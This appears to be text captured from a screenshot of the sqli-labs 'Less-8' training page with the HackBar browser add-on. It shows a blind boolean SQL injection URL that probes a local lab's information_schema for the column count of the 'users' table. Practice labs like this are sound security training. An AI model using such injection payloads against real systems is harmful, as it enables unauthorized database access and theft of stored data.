 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"